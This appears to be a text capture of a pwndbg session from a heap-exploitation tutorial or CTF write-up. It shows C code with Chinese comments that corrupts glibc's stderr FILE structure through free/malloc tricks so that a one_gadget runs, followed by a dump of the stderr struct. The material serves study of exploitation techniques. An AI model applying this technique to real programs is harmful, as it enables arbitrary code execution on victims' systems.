 46 printf("关闭stdout输出，防止异常情况");
47 free(stdout_mode);
48 *(int *)(stdout_mode) = '\x00\x00\x00\x01';
49 malloc(0x17b0);
50
51 printf("改写stderr_flag");
52 free(stderr_flag);
53 *(__uint64_t *)(stderr_flag) = 0;
54 malloc(0x1470);
55
► 56 printf("通过交换，往stderr_IO_buf_end填入libc地址");
57 free(stderr_IO_buf_end_B);
58 free(stderr_IO_buf_end_A);
59 *(__uint64_t *)stderr_IO_buf_end_A = stderr_IO_buf_end_A - 0x10;
60 stderr_IO_buf_end_A = malloc(0x14f0);
61 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1131;
62 free(stderr_IO_buf_end_A);
63 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1501;
64 malloc(0x14f0);
65
66 printf("使_IO_buf_base+_IO_buf_end=onegadget");
67 free(stderr_IO_buf_base);
68 *(__uint64_t *)stderr_IO_buf_base = 0x4becb;
69 malloc(0x14e0);
70
71 printf("确保_IO_write_ptr-_IO_write_base>_IO_buf_base+_IO_buf_end");
pwndbg> p (struct _IO_FILE_plus)*stderr
$4 = {
file = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc2a0 <_IO_file_jumps>
}
pwndbg>